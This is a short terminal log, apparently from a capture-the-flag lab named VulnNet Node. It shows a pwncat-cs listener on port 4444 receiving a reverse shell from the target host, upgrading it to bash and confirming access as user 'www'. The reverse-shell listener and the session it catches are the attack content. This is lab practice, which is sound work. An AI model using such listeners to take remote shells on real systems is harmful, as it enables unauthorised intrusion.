 root@ip-10-10-208-99:~/vulnnetnode# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[01:44:52] Welcome to pwncat 🐈!
[01:45:07] received connection from 10.10.78.101:54858
[01:45:08] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
01:45:09] 10.10.78.101:54858: registered new host w/ db
local) pwncat$
(remote) www@vulnnet-node:/home/www/VulnNet-Node$ is
is: command not found
(remote) www@vulnnet-node:/home/www/VulnNet-Node$ id
uid=1001(www) gid=1001(www) groups=1001(www)